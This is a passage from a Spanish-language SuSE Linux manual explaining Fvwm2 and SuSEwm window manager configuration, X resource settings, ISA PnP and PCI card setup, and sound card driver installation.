Por debajo de estas líneas se encuentran todos los procesos que se llevan a cabo cuando el Fvwm2 se *reinicia*. Se carga el módulo FvwmBanner que representa el logotipo, se inician varios xterm tal como un xpmroot que permite colocar imágenes en el fondo (o sea en la ventana del superusuario (ingl. *Root Window*)). Puede usar cualquier programa capaz de confeccionar la imagen de fondo como p. ej. programmxli, xv, etc.

Por ejemplo para xv el comando sería:

+ "I" Exec xv -quit -root -owncmap -maxpect ~/pics/imagen13.pnp

Se debería mencionar la imagen de fondo nuevamente bajo los procesos que se llevan a cabo reiniciando el Fvwm, o sea incluirla en la función **RestartFunction**. Esta se encuentra en el fichero [9.4.2.](#page-331-0)

```
#########################################################
# #
# restart function #
\# common to all wms \## #
#########################################################
```
Fichero 9.4.2: **InitFunction** en el fichero ~/.fvwm2rc

Muchas veces las secciones **InitFunction** y **RestartFunction** se parecen mucho, ya que ambas se encargan de iniciar el WM. No obstante, en **RestartFunction** se descarta generalmente el reinicio de la imagen de fondo del Windowmanager.

Aparte de las funciones **InitFunction** y **RestartFunction**, existe una función adicional llamada **ExitFunction**. El nombre ya indica que se trata de una función de "ordenar" que permite indicar cuáles son los programas que se deben ejecutar *antes* del reinicio del WM o antes de salir del mismo. Así se consigue p. ej. borrar la imagen de fondo antes de iniciar una nueva con el reinicio del WM.

#### **Colores y fuentes**

<span id="page-332-0"></span>Los ajustes para colores y fuentes se encuentran en el fichero [9.4.3.](#page-332-0)



Fichero 9.4.3: Ajustes de color y de fuente en el fichero  $\sim$ /. f vwm2rc

Aquí se puede modificar todo a gusto propio y elegir los colores que más agraden entre los que están disponibles, que por otra parte dependen p. ej. de la tarjeta gráfica. Pulse el botón derecho del mouse y entre primero al menú 'System', después al menú 'Information'. Allí aparece la opción 'Color palette', que muestra una ventana con todos los colores disponibles de los que ahora se puede elegir uno. Los nombres de los colores se encuentran en el fichero /usr/ X11R6/lib/X11/rgb.txt.

Un poco más abajo se encuentran líneas del siguiente tipo:

WindowFont -misc-fixed-bold-r-normal-\*-13-\*-75-75-c-80-iso8859-1

Se trata de una descripción sistemática de un tipo de letra o fuente (ingl. *font*) para el sistema X Window. Todas las fuentes se describen de una manera semejante, sobre la que no se discuten aquí sus detalles. Para simplificar la definición de sus nombres existe una serie de alias; todas las fuentes se encuentran generalmente en el directorio /usr/X11R6/lib/X11/fonts en cuyos subdirectorios existe un fichero fonts.alias. Este contiene las abreviaciones usuales para las fuentes:

```
variable -*-helvetica-bold-r-normal-*-*-120-*-*-*-*-iso8859-1
5x7 -misc-fixed-medium-r-normal--7-70-75-75-c-50-iso8859-1
```
## **Iconos**

<span id="page-332-1"></span>Los iconos se definen de la forma como lo indica el fichero [9.4.4](#page-332-1) en la página siguiente.

En esta sección se puede asignar un icono a las correspondientes aplicaciones. Lo único que se debe tener en cuenta es que el icono se encuentre en el **IconPath** (la rama que apunta a los iconos), que se define en las primeras

| #<br>others<br># |           |                   |
|------------------|-----------|-------------------|
| Style            | "xterm"   | Icon Terminal.xpm |
| Style            | "xosview" | NoTitle, Sticky   |
| Style            | "xosview" | UsePPosition      |

Fichero 9.4.4: Iconos para determinadas ventanas

líneas del fichero ~/.fvwm2rc. En principio se puede usar cualquier icono de cualquiera de las ramas mencionadas por detrás del denominador **PixmapPath**.

Si un icono se encuentra en un directorio fuera de la rama mencionada, tendría que indicar el nombre completo de este directorio.

En el caso de querer dar a GhostView un fantasma como icono, en la rama de iconos encontrará uno con el nombre ghostbusters.xpm. En este caso, se añade la siguiente línea al párrafo:

Style "ghostview" Icon ghostbusters.xpm

¡Ya está! De esta forma se pueden indicar los iconos para prácticamente todas las aplicaciones, pero la mayoría ya tiene sus iconos estándar. En todo caso, se necesita saber el nombre *correcto* de la aplicación (más exacto: el nombre de la ventana de la aplicación, ya que indicar **xTerm** en lugar de **xterm** no funcionaría). ¡Al fin y al cabo el gestor de ventanas administra *ventanas*! Para conocer el nombre de una ventana se entra desde el menú 'Windowmanager'  $\rightarrow$  'Modules' a 'Ident' (Nombre de programa FvwmIdent) y se selecciona la ventana.

#### **Cursor**

Con el programa xsetroot es posible modificar la apariencia del cursor y (con ciertas restricciones) la imagen de fondo. El programa se inicia con:

tux@tierra: > **xsetroot -cursor** <**bitmapfile**>

Aquí <**bitmapfile**> representa un "bitmap" de libre elección. Los bitmaps se encuentran por defecto en /usr/X11R6/include/X11/bitmaps. Se puede seleccionar uno a su gusto o crear uno propio, p. ej. con bitmap.

# **Focus (Enfoque)**

Una característica especialmente estimada de la familia de los Fvwm, es la posibilidad de modificar en tiempo de ejecución el comportamiento de las ventanas al cambiar la ventana activa. También se puede guardar permanentemente en el fichero de configuración el comportamiento respecto a "Focus" y a "Raising".

Se denomina "Enfoque" a la propiedad del windowmanager de pasar las entradas y clicks de mouse actuales hacia una determinada ventana. Para ello existen 3 posibilidades:

- Se debe seleccionar una ventana con un click de mouse, para pasar p. ej. con el teclado, comandos al proceso que se visualiza en ella. Este comportamiento es el estándar en Windows u OS/2 y se llama en inglés *Click to focus*.
- Desplazando la flecha del mouse sobre una ventana, ésta se activa automáticamente. Este comportamiento se denomina *Focus follows mouse*. Si la flecha del mouse sale de la ventana, ésta se desactiva; también es así cuando la flecha se encuentra sobre el fondo.
- Una variación avanzada es el comportamiento *Sloppy Focus* que ofrecen el Fvwm y el Fvwm95. En esta variante, el enfoque se comporta igual que el *Focus follows mouse*, con la diferencia que se queda activa la ventana hasta que se selecciona otra, o sea que se queda activada la ventana también cuando el puntero está sobre el fondo.

El Fvwm permite configurar el comportamiento de activación (enfoque) para cada ventana por separado. Como muchos otros ajustes, el del enfoque se realiza con un comando "Style"; el siguiente define el comportamiento como **ClickToFocus** para todas las ventanas:

Style "\*" ClickToFocus

De la misma forma se definen **SloppyFocus** y **FocusFollowsMouse**, siendo esta última la configuración predeterminada de Fvwm.

## **9.4.1 Autoraise**

Aparte de "focus" también es interesante el comportamiento de "raising", que determina cuándo una ventana se coloca en primer plano. El comportamiento predeterminado es el de mantener siempre la posición en relación a las demás ventanas (es decir: por detrás o por delante). Con un click del mouse sobre el borde o sobre la barra de título, la ventana pasa al primer plano.

Algunos usuarios están acostumbrados a que la ventana pase al primer plano cuando el puntero del mouse está sobre ella, comportamiento denominado "AutoRaising". Solo tiene sentido activarlo en combinación con **FocusFollowsMouse** o **SloppyFocus**, ya que no tiene efecto cuando **ClickToFocus** está activado (la configuración por defecto de Fvwm95).

Para activar AutoRaising se puede iniciar el módulo AutoRaise del Fvwm desde el menú, con: 'Window Manager', 'Modules', 'AutoRaise On/Off'. Para que se active permanentemente hace falta poner en el fichero de configuración del Fvwm2 una entrada para la función **InitFunction** y otra para **RestartFunction**:

```
Function InitFunction
    "I" Module FvwmAuto 200
Function RestartFunction
     "I" Module FvwmAuto 200
```
El valor 200 indica el tiempo de espera en milisegundos antes de pasar la ventana al primer plano. Este tiempo de espera es muy razonable ya que sin él cualquier ventana "tocada" pasaría inmediatamente al primer plano, lo que puede provocar un continuo parpadeo  $:-)$ 

# <span id="page-335-0"></span>**9.5 Configuración del windowmanager con SuSEwm**

# **¿Qué representa SuSEwm?**

El programa susewm (paquete susewm) simplifica la configuración de los gestores de ventana (ingl. *windowmanager*) Fvwm1, Fvwm, Fvwm95, Bowman, AfterStep, Ctwm, WindowMaker, Mwm<sup>[2](#page-335-1)</sup> y también de los escritorios KDE y GNOME.

Ya que Fvwm1, Fvwm 95, Bowman y AfterStep están basados en el mismo gestor de ventanas, estos gestores se configuran de forma parecida y ofrecen características similares.

SuSEwm ofrece un lenguaje abstracto de macros en el que se reunen todas las posibilidades de configuración de todos los gestores de ventana. De esta forma, el usuario no tiene que administrar cinco diferentes ficheros de configuración y puede disfrutar de todas las posibilidades de los gestores de ventana sin necesidad de conocer las diferencias individuales entre ellos.

susewm configura incluso los windowmanager Ctwm, Mwm y WindowMaker, el kpanel del entorno KDE y el panel del entorno GNOME, que son todos completamente diferentes. No se pueden configurar los menús de estos WM directamente desde el menú principal (como es p. ej. el caso del Fvwm), sino que se generan siempre para todo el sistema mediante SuSEconfig.

Las diferencias de configuración se abarcan mediante entradas específicas para acceder a las posibilidades particulares del gestor de ventanas en cuestión.

SuSEwm configura los menús con los programas y los módulos soportados por el gestor de ventanas, en función de los paquetes de software *realmente* instalados. *No* se generan entradas en el menú de acceso directo para programas que *no* lo estén.

Otras características especiales de SuSEwm son:

- Posibilidad de configuración de diez gestores de ventana o entornos de escritorio: Fvwm, Fvwm1, Fvwm95, Bowman, AfterStep, Ctwm, Mwm, WindowMaker, GNOME Panel y KDE Panel.
- Un directorio central de librerías para todos los gestores de ventana y, macros uniformes, para los distintos ficheros de configuración.
- Ficheros de configuración adicionales para los distintos gestores de ventana, para respetar sus particularidades.
- Consideración de ficheros de configuración adicionales para los gestores de ventana. Además se consideran las variables en /etc/rc.config para la configuración global.
- Consideración de ficheros fuente de los usuarios durante la configuración automática, en el directorio de usuario.

<span id="page-335-1"></span> $^{2}$ El gestor de ventanas MWM forma parte de Motif (comercial); el paquete lesstif contiene una versión libre.

- Generación de ficheros de configuración específicos para los usuarios, considerando ampliamente las modificaciones (de ficheros de configuración antiguos) hechas por el usuario.
- Incorporación de programas comerciales de amplia difusión a la hora de generar los menús, aunque estos no formen parte de SuSE Linux.
- Cambio arbitrario entre los windowmanager soportados en tiempo de ejecución sin necesidad de modificar scripts de arranque, como p. ej. ~/ .xinitrc; funciona si el gestor de ventana lo permite.

# <span id="page-336-1"></span>**9.5.1 Añadir opciones al menú**

Para añadir opciones al menú de SuSE, hace falta generar un fichero tal como lo muestra el fichero de ejemplo [9.5.1.](#page-336-1)

```
Name=Printer
Name[es]=Impresora
Comment=Show all printers
Comment[es]=Mostar todas las impresoras.
Exec=klp
MiniIcon=printer.xpm
Icon=printer.xpm
Type=Application
```
Fichero 9.5.1: Fichero .lnk del SuSEwm para opciones del menú

Muy importantes son las entradas para **Name[...]** y **Exec**, ya que las demás son opcionales. Indicando **Type=TEXT**, todos los programs se ejecutarán en un terminal.

Hay que seguir una nomenclatura, para que la entrada se genere correctamente:  $\langle$  paquete $>$ . $\langle$ bin $>$ .lnk debe ser el nombre del fichero, donde  $\langle$  packet $>$ indica el nombre del paquete RPM que contiene el programa en cuestión. Si el programa no se ha instalado mediante un paquete RPM, es posible indicar <susewm>. <bin> puede ser cualquier cadena de caracteres, normalmente el nombre del programa o una abreviación. Por lo demás el nombre de fichero debe terminar en .lnk.El fichero mismo se copia adentro de un directorio por debajo de /etc/X11/susewm/AddEntrys. La nueva opción aparece en el sub-menú que corresponde al directorio en el cual se ha guardado el fichero.

# **¿Cómo usar SuSEwm?**

<span id="page-336-0"></span>Normalmente YaST inicia SuSEwm después de la instalación de paquetes y se encarga de adaptar todas las configuración al nivel de todo el sistema. Como usuario se usa SuSEwm en dos casos:

• Si aún no tiene ningún fichero de configuración de un windowmanager, pero desea generar uno para configurar un entorno de trabajo propio independiente del entorno al nivel de todo el sistema.

• Ya tiene un fichero de configuración para el windowmanager pero ha instalado o ha quitado programas con YaST y los menús ya no concuerdan.

# **Requisitos**

Se supone lo siguiente:

- Ha entrado al sistema como usuario normal (p. ej. usando el usuario de ejemplo que se genera instalando con YaST), no como superusuario 'root'.
- En YaST se ha configurado English como idioma del menú; para los menús en otros idiomas todo es similar.

# **Un ejemplo**

<span id="page-337-0"></span>Un escritorio con mucho color es bonito pero quizás no sea muy práctico si el hardware (memoria, procesador, disco duro) no da abasto. Un gestor de ventana no debería ocupar todos los recursos del sistema si se usa p. ej. una cantidad excesiva de iconos e incluso si son animados.

Por lo tanto, si la computadora va lenta cuando se inicia Fvwm o Fvwm95, lo más probable es que sea por los varios centenares de iconos presentes en los menús que se cargan uno por uno. Para remediarlo hay tres opciones:

- En el menú de YaST 'Administración del sistema', 'Cambiar archivo de configuración' poner **SUSEWM\_XPM=no**. Si se ha cambiado el valor de esta variable directamente en el fichero /etc/rc.config, se debe ejecutar después **SuSEconfig**.
- Desinstalar el paquete 3dpixms y si se puede prescindir de los iconos grandes, desinstalar también el paquete 3dpixm.
- Quitar los iconos del fichero de configuración.

La primera opción no precisa comentarios adicionales.

La segunda opción también es simple: Iniciar YaST, desinstalar los paquetes mencionados y punto. YaST se encarga junto con SuSEwm y SuSEconfig de adaptar el fichero de configuración global del windowmanager. Si se tiene un fichero de configuración personal, hace falta realizar la actualización explícitamente; para ello puede valerse del menú del windowmanager como se explica en en la página anterior.

La primera opción no precisa comentarios adicionales.

La tercera opción: Si aún no dispone de un fichero de configuración personal, puede generarlo tal como se ha explicado en el apartado [9.5.1](#page-336-0) en la página anterior. Después se deben reemplazar todas las entradas de menú que contienen referencias a iconos, como lo muestra el fichero [9.5.2](#page-337-0) en la página siguiente; la situación inicial que muestra el fichero [9.5.2](#page-337-0) en la página siguiente se debe modificar según el ejemplo en el fichero [9.5.3](#page-337-0) en la página siguiente.

Con esta preparación, el Fvwm y el Fvwm95 deberían iniciarse bastante más rápido. Para que las modificaciones del fichero de configuración personal sean permanentes, inicie nuevamente SuSEwm.

```
AddToMenu thiswmpopup "Fvwm2" Title
+ "Other windowmanager%small.warning_3d.xpm%" Popup otherwmpopup
+ "Configuration%small.checklist2_3d.xpm%" Popup susewmpopup
+ "" Nop
+ "Fvwm2 Restart%small.restart_suse_3d.xpm%" Restart fvwm2
+ "Exit Fvwm2 and X%small.exit.xpm%" Function QuitSave
```
# end popup thiswmpopup

Fichero 9.5.2: . f vwm2rc con iconos para los menús

```
AddToMenu thiswmpopup "Fvwm2" Title
 + "Other windowmanager" Popup otherwmpopup
+ "Configuration" Popup susewmpopup
                      + "" Nop
 + "Fvwm2 Restart" Restart fvwm2
 "Exit Fvwm2 and X" Function QuitSave
```
# end popup thiswmpopup

Fichero 9.5.3: .fvwm2rc sin iconos para los menús

# **9.6 Configuración general del sistema X Window**

Ahora es el momento de preocuparse del aspecto óptico y de las funciones del escritorio – por qué quedarse con la configuración por defecto si existe la posibilidad de adaptar todo a sus necesidades.

Existen dos posibilidades para tocar la configuración:

- Los ajustes previos para las aplicaciones del sistema X Window
- El o los ficheros de configuración del windowmanager, presentados en en la página [315](#page-330-0).

# **Ajustes previos de aplicaciones del sistema X Window**

#### **Ajustes globales**

Prácticamente todas las aplicaciones programadas para el sistema X Window tienen una configuración por defecto. Esta se encuentra en un fichero que pertenece a la aplicación y que se copia durante la instalación, generalmente al directorio /usr/X11R6/lib/X11/app-defaults. En este directorio se encuentran ficheros como Xarchie, que como ya lo indica su nombre, se trata del fichero de configuración central del programa xarchie. Mirando el fichero p. ej. con el comando **less Xarchie** (ver Abschnitt [19.7.3](#page-551-0) en la página [536](#page-551-0)), se podrá ver líneas como la siguiente:

#### **Xarchie.color\*background: powder blue**

No hay que asustarse por las líneas un poco crípticas y tampoco hace falta entender directamente todos los comandos. Cada programa desarrollado para el sistema X Window está formado por "widgets". Hay que entender un widget como un elemento de construcción.

Se distingue un *widget-principal* que representa la ventana principal de la aplicación que se evoca primero. Los demás widgets son "hijos" de éste, lo que significa que cada widget tiene exactamente un "antecesor" y ninguno, uno o varios "descendientes"; cada widget recibe un nombre único.

No se debe confundir ventanas con widgets; p. ej. una barra de desplazamiento (ingl. *scrollbar*) es una ventana propia (una ventana sin ninguna decoración), mientras que un widget se forma p. ej. de una barra de desplazamiento, un campo con texto y otros elementos (sería un widget complejo).

Como los widgets se despliegan en forma de árbol, se habla también de un árbol de widgets en el cual cada ventana tiene un nombre determinado. Por lo tanto, es posible acceder a cualquier ventana de un programa a través de su nombre.

A continuación el significado de la línea de comando anterior:

- La primera palabra hasta el punto (Xarchie) es el nombre del toplevelwidget (widget-principal) de la aplicación xarchie (los nombres de las configuraciones por defecto que son generales para todos los widgets, comienzan *por regla general* con mayúscula).
- Después del punto sigue 'color' que evidentemente representa el color.
- A continuación viene un asterisco, que también podría ser un punto:
	- **–** Un punto significa que, en cuanto a la jerarquía, no hay ninguna ventana entre estas dos.
	- **–** Un asterisco indica que puede haber una o varias ventanas entre ellas.
- La palabra "background" indica finalmente el cambio de color. Se puede indicar cualquier color definido. El fichero /usr/X11R6/lib/X11/rgb. txt contiene una lista con todos los colores válidos en el sistema X Window.

#### **Ajustes personalizados**

Cada usuario puede – por supuesto –introducir ajustes personalizados. Para ello existe en el directorio HOME de cada usuario un fichero ~/.Xresources. El '.' por delante del nombre indica que se trata de un fichero "escondido"; acerca de ficheros "escondidos" véase el apartado [19.7.4](#page-552-0) en la página [537.](#page-552-0)

Este fichero recibe entonces los ajustes personalizados, que le permiten indicar p. ej., que todas las ventanas deben tener un fondo amarillo aparte de la ventana principal, que debe salir en rojo.

Volviendo al ejemplo de arriba, existe la posibilidad de sobreescribir los ajustes por defecto de los ficheros globales app-defaults con aquellos hechos en el fichero personal ~/.Xresources; p. ej. para que en su escritorio (¡solo en el suyo!) la aplicación xarchie se inicie con un fondo de color oro, escriba la siguiente línea en el fichero ~/.Xresources:

**Xarchie.color\*background: gold**

No solo puede modificar los colores sino casi todas las propiedades de las ventanas en su escritorio. Para ello existe un programa muy útil que se llama editres (ingl. *edit resources*) que permite visualizar y modificar los recursos de una aplicación.

A continuación algunos ajustes a modo de ejemplo, que se pueden definir:



En principio se pueden modificar de esta manera casi todas las propiedades de un programa para el sistema X Window, pero en la realidad, los ajustes están generalmente limitados a los colores, las fuentes de caracteres y la geometría (posición y tamaño) de la ventana.

La Manpage del programa o el correspondiente fichero en app-defaults muestran por lo general las opciones disponibles.

El fichero /usr/X11R6/lib/X11/rgb.txt contiene los nombres de los colores válidos y los programas xfontsel y xlsfonts muestran las fuentes disponibles.

#### **Ajustes al inicio de la aplicación**

La tercera posibilidad para modificar la apariencia de una aplicación es la de pasar parámetros en el momento del inicio. Se pueden poner también estos parámetros adentro del fichero de configuración del gestor de ventanas, si es que inicia el programa desde este fichero.

Por ejemplo, se puede iniciar explícitamente un programa usando un color para los caracteres y otro para el fondo (**bg** = "background", **fg** = "foreground"), si el programa en cuestión lo soporta:

**xterm -bg darkblue -fg white**

El resultado de este comando es una Xterm azul con letras en blanco.

#### **¿Cómo se realizan las nuevas configuraciones?**

Los ajustes globales que afectan a todo el sistema se activan cuando el sistema X Window se inicia. El mismo servidor X administra estos ajustes en un banco de datos de recursos (ingl. *X Resource DataBase, xrdb*). Para activar los cambios en la configuración global, es preciso cargar el banco de datos de recursos nuevamente y a mano. Esto se lleva a cabo con el siguiente comando:

tux@tierra: > **xrdb ~/.Xresources**

Cuando el servidor X se inicia, existe un determinado orden en el cual se procesan los ajustes para las distintas aplicaciones.

• Primero se leen los ajustes globales para la aplicación en cuestión desde el fichero /usr/X11R6/lib/X11/app-defaults.

- Si también existen ajustes propios en el fichero ~/.Xresources de su directorio de usuario, estos se superponen a los ajustes globales.
- La máxima prioridad la tienen los parámetros que se indican explícitamente en el momento de iniciar la aplicación. Estos parámetros se pueden indicar en la línea de comandos o en el fichero de configuración del gestor de ventanas.

El programa xrdb indica los ajustes momentáneos:

```
tux@tierra: > xrdb -q
puede tener la siguiente respuesta:
emacs*geometry: 100x45-5-5
netscape.geometry: 610x760+140+30
```
xdvi\*geometry: 720x895+250+5

Finalmente un consejo práctico:



#### **Truco**

En el caso de que un programa no se modifique con los nuevos ajustes (p. ej. otro juego de caracteres) aunque estos hayan sido realizados explícitamente en ~/.Xresources y se haya procesado de nuevo el banco de datos de recursos, se debe comprobar entonces la coincidencia de mayúsculas y minúsculas en los nombres de los widgets.

 $\overbrace{\phantom{aaaaa}}$ 

# **Parte V**

# **Hardware bajo Linux**

# **10 Linux y el hardware adicional**

# **10.1 Introducción**

Hoy en día es posible incorporar la mayoría de los periféricos y hardware adicional a un PC con Linux. Este capítulo explica los detalles del "cómo" y menciona el software a disposición. El tema de la *impresión* ya fue tratado en el capítulo [12](#page-384-0) en la página [369](#page-384-0) , el de enviar Fax en el apartado [6.10](#page-237-0) en la página [222](#page-237-0) y el uso de RDSI en el apartado [6.2](#page-198-0) en la página [183.](#page-198-0) El hardware especial para los portátiles como son las tarjetas *PCMCIA* y los dispositivos *IrDA* es tema del capítulo [11](#page-368-0) en la página [353.](#page-368-0)

# **10.2 Tarjetas de expansión**

En una PC estándar se utilizan mayoritariamente tarjetas de expansión del tipo ISA ("Industry Standard Architecture") o del tipo PCI- ("Peripheral Component Interconnect").

El bus AGP ("Accelerated Graphics Port") es una cierta excepción, ya que los dispositivos que se encuentran sobre él se "ven" también en el bus PCI. Además no se diferencian en su tratamiento lógico. Las tarjetas del tipo PCMCIA se encuentran sobre todo en los portátiles ; la configuración de estas se explica en el capítulo [11](#page-368-0) en la página [353.](#page-368-0)

# **10.2.1 Tarjetas ISA y PCI**

Los siguientes apartados exponen el funcionamiento de las tarjetas ISA y PCI; su configuración se explica mediante el ejemplo de una tarjeta de sonido.

## **Tarjetas ISA**

Estas tarjetas representan la forma más antigua de las tarjetas de expansión para PC. El bus es de 8 o 16 bit y su frecuencia máxima es de 8 MHz. Muchas placas base permiten el aumento de la frecuencia, pero esto puede producir problemas. Hay tres categorías de tarjetas ISA:

**Legacy-Cards:** Estas tarjetas se configuran completamente "a mano". El usuario tiene que configurar los recursos como dirección de E/S, Interrupciones y canales DMA mediante "jumpers" o "microswitch", tratando de evitar el uso duplicado de recursos por parte de las tarjetas. Por lo tanto la configuración de estas tarjetas puede ser complicada.

- **Jumperless-Cards:** En comparación a la primera generación de tarjetas, éstas ya no exigen la configuración mediante "jumper", si no que se configuran con un programa especial. Este programa normalmente existe solo para DOS, por lo que no se puede usar en Linux.
- **PnP-Cards:** Las tarjetas "Plug and Play" son el avance lógico de las "Jumperless-Cards". Las tarjetas reciben una lista sobre las configuraciones posibles y un programa o driver especial se encarga de consultar las configuraciones de todas las tarjetas PnP del sistema, configurándolas de tal manera que no interfieran unas con otras.

Una tarjeta no existe para el sistema hasta que no esté configurada. En Linux, el paquete isapnp de la serie ap se encarga de la configuración de las tarjetas PnP. El paquete ofrece los dos programas pnpdump y isapnp.

#### **¿Cómo activar tarjetas PnP con isapnp?**

Proceda de la siguiente forma:

- Entre al sistema como 'root'.
- Si encuentra un fichero isapnp.conf en el directorio /etc, primero se debe hacer un respaldo del mismo:

```
tierra:/ # mv /etc/isapnp.conf /etc/isapnp.conf.bak
```
• Con el comando

```
tierra:/ # pnpdump -c > /etc/isapnp.conf
```
se genera el fichero /etc/isapnp.conf. Con el parámetro **-c** se consigue que pnpdump prepare directamente el fichero de salida para la inicialización de las tarjetas PnP.

• El comando

```
tierra:/ # isapnp /etc/isapnp.conf
```
inicializa las tarjetas PnP en la computadora; SuSE Linux las inicializa cada vez que se arranque Linux.

## **Posibles fuentes de error**

**Problema:** El mensaje de **pnpdump** es: "No boards found". También es posible que se reconozcan algunas, pero no todas las tarjetas ISA-PnP.

#### **Soluciones:**

- En realidad no hay ninguna tarjeta ISA-PnP en la computadora. Se debe comprobar qué tarjetas están instaladas y también leer la documentación que les corresponde. Para aclarar las dudas pregunte al distribuidor de las tarjetas o de su computadora.
- La(s) tarjeta(s) son defectuosas; comprobar su correcto ajuste en las ranuras y probar el funcionamiento de las mismas bajo otro sistema operativo.
- Hay tarjetas que se pueden usar como tarjetas ISA-PnP o con asignación fija de los recursos (así son algunas tarjetas Ethernet ISA NE2000 de 10 Mbit/s). Generalmente existe un programa basado en DOS que permite cambiar de modalidad. Según la configuración de las tarjetas, éstas no aparecen en el resultado de **pnpdump**.
- Algunas tarjetas ISA-PnP no se pueden usar junto con otras. En estos casos, solo se ve una de ellas en el resultado de pnpdump. Para evitar este problema se puede intentar desactivar la característica PnP de una tarjeta (p. ej. con un jumper directo sobre la tarjeta) y usarla así con recursos fijos.
- Es posible que existan tarjetas que (en muy pocas ocasiones) se resetean después de ejecutar pnpdump. Si la tarjeta en cuestión es la controladora SCSI que conecta el disco duro con la partición raíz, esto podría ocasionar el "cuelgue"de la computadora. Si ocurre esto, se debe configurar la tarjeta de tal manera que deje de trabajar como dispositivo ISA-PnP (en el supuesto que la tarjeta lo soporte). Tal vez se puede prescindir completamente de la inicialización de la tarjeta bajo Linux arrancando el sistema con loadlin, por lo tanto la tarjeta ya estaría inicializada antes de entrar a Linux.
- **Problema:** Al ejecutar el comando isapnp o al iniciar Linux aparece un mensaje de error parecido al siguiente:

```
* LD setting failed, this may not be a problem.
* Try adding (VERIFYLD N) to the top of your script
*
* Error occured requested 'LD2' on or around line 319
* --- further action aborted
```
**Solución:** Siga el consejo del mensaje de error y añada al comienzo del fichero /etc/isapnp.conf la siguiente línea:

```
(VERIFYLD N)
o sea p. ej.:
# [...]
# (DEBUG)
(VERIFYLD N)
(READPORT 0x0203)
(ISOLATE)
(IDENTIFY *)
# [...]
```
**Problema:** Al ejecutar el comando isapnp o al iniciar Linux aparece un mensaje de error parecido al siguiente:

```
[...]
/etc/isapnp.conf:66 --
 Fatal - resource conflict allocating 16 bytes
 of IO at 220 (see /etc/isapnp.conf)
/etc/isapnp.conf:66 -- Fatal - IO range check
 attempted while device activated
/etc/isapnp.conf:66 -- Fatal - Error occurred
 executing request '<IORESCHECK> ' --- further
 action aborted
```
**Solución:** Probablemente hay un conflicto entre los valores seleccionados en /etc/isapnp.conf/ y los usados por la computadora. Coordine la información sobre los recursos usados que se encuentran en /proc con la de /etc/isapnp.conf; esto no es necesario si pnpdump se ha encargado de ello usándolo con la opción **-c**.

#### Atención

Algunas veces se pueden presentar problemas cuando está activada la configuración automática por parte de la BIOS. En estos casos se debe entrar al "Setup" de la BIOS para desactivarla ya que pnpdump e isapnp se encargan de la configuración automática.

 $\overbrace{\phantom{aaaaa}}$ 

✎ ☞

Si los problemas persisten, consulte la documentación completa acerca de paquete isapnp. Esta se encuentra en el directorio /usr/share/doc/packages/ isapnp. Tomando como ejemplo una tarjeta de sonido, al final de este apartado se puede observar de nuevo la configuración de una tarjeta PnP.

#### **Tarjetas PCI**

<span id="page-347-0"></span>Las tarjetas PCI normalmente no exigen ninguna configuración por parte del usuario. El acuerdo sobre el estándar del bus PCI trata de suprimir todas las desventajas de los buses anteriores; por eso está directamente prevista la autoconfiguración de las tarjetas.

Al arrancar la computadora, la BIOS configura todas las tarjetas PCI. Por lo general es posible intervenir en la distribución de las interrupciones configurando la BIOS. Linux lee la configuración de los dispositivos PCI directamente de la BIOS y usa estos datos para cualquier información sobre el subsistema PCI.

Con el comando

tierra:/ # **lspci -tv**

es posible sacar una lista de todos los dispositivos que Linux reconoce en el bus PCI (véase la salida en pantalla [10.2.1](#page-347-0) en la página siguiente).

El siguiente apartado trata sobre la configuración de una tarjeta de sonido para bus PCI.

```
-[00]-+00.0 Intel Corporation 440BX/ZX - 82443BX/ZX Host bridge
     +-01.0-[01]----00.0 Nvidia Corporation Riva TNT
     +-04.0 Intel Corporation 82371AB PIIX4 ISA
     +-04.1 Intel Corporation 82371AB PIIX4 IDE
     +-04.2 Intel Corporation 82371AB PIIX4 USB
     +-04.3 Intel Corporation 82371AB PIIX4 ACPI
     +-06.0 Adaptec 7890
     09.0 Digital Equipment Corporation DECchip 21140 [FasterNet]
```
Mensaje en pantalla 10.2.1: Salida en pantalla del comando **lspci -tv**

# **10.3 Tarjetas de sonido**

Actualmente se ofrecen tarjetas de sonido con bus ISA y PCI. Los del tipo PCI están reemplazando a los del tipo ISA y se puede suponer que las tarjetas ISA desaparecerán completamente del mercado dentro de un tiempo.

## **10.3.1 Configurar tarjeta de sonido con YaST2**

En SuSE Linux hay tres posibilidades para soportar las tarjetas de sonido. Lo más sencillo es usar YaST2 para la configuración, ya que YaST2 usa el driver desarrollado dentro del proyecto ALSA. Hay más información sobre este proyecto en <http://www.alsa-project.org>. La configuración de la tarjeta de sonido con YaST2 se explica ampliamente en la "Guía de configuración rápida".

Si YaST2 no detecta automáticamente la tarjeta se puede instalar el paquete opso o el paquete opsod\_up (versión de demostración) o bien para máquinas multiprocesador el paquete opso\_smp (también de demostración), todos de la serie pay. La alternativa es usar los módulos de kernel para el soporte de tarjetas de sonido.

## **10.3.2 OSS y versiones de demostración de OSS**

Estos dos paquetes son ideales para la configuración de tarjetas de sonido de los tipos ISA o ISA-PnP. El paquete opso o el paquete opso\_smp, que forman parte de SuSE Linux, ya están registrados para los clientes de SuSE y por tanto tienen plena funcionalidad. El paquete opsod\_up y el paquete opsod\_smp no están registrados y su función se reduce a 20 minutos.

Para usar el driver de sonido OSS, proceda de la siguiente forma:

- Use YaST para instalar un de los paquetes mencionados de la serie pay.
- Entre como superusuario 'root' al directorio /tmp e inicie allí el programa **oss-install**:

tierra:/ # **cd /tmp/opso-3.8.1z** tierra:/tmp/opso-3.8.1z # **./oss-install**

- El programa le guía paso por paso por la instalación del driver.
- Cuando la instalación finaliza se puede usar el comando

```
tierra:/tmp/opso-3.8.1z # soundon
```
para cargar y usar los drivers OSS.

